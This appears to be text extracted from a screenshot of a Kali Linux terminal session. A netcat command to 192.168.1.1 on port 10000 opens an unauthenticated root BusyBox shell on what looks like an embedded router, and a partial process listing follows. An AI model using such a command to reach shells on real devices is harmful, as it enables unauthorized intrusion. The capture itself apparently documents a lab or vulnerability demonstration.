 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.1.1 10000
����!����
BusyBox v1.19.4 (2016-07-23 22:39:45 EDT) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # ps
ps
PID USER VSZ STAT COMMAND
1 root 1472 S init
2 root 0 SW [kthreadd]
3 root 0 SW [ksoftirqd/0]
4 root 0 SW [kworker/0:0]
5 root 0 SW [kworker/u:0]
6 root 0 SW< [khelper]
7 root 0 SW [kworker/u:1]
20 root 0 SW [irq/10-ath79-gp]
66 root 0 SW [sync_supers]
68 root 0 SW [bdi-default]
70 root 0 SW< [kblockd]
106 root 0 SW [kswapd0]
155 root 0 SW [fsnotify_mark]